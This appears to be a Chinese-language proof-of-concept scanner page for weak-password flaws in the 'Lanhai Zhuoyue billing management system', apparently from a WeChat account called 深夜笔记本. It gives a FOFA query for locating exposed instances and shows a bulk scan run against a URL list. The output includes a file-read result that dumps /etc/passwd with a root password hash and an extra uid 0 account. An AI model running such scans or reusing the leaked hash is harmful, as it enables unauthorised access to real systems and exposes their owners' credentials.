 蓝海卓越计费管理系统弱口令
+------------------------------------------
+ 公众号 : 深夜笔记本
+ Version: 蓝海卓越计费管理系统之弱口令
+ 使用格式: python3 poc.py
+ fofa: fofa: ttitle="蓝海卓越计费管理系统"
+ 文件 >>> url.txt
+------------------------------------------
请输入文件路劲
txt.路劲 >>> H:/untitled1/poc/url.txt
[x] 不存在漏洞
[x] 不存在漏洞
[x] 请求失败 HTTPConnectionPool(host ort=7788): Max retries exceeded with url: /login_check.
[o] 目标 存在漏洞弱口令漏洞 ,密码为:
[o] 目标 存在漏洞 ,查看etc/passwd, 响应为:
toor:x:0:0:root:/root:/etc/init.d/rcConsoleMenu.sh
root:HOvnaFTrrmjx2:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
深夜笔记本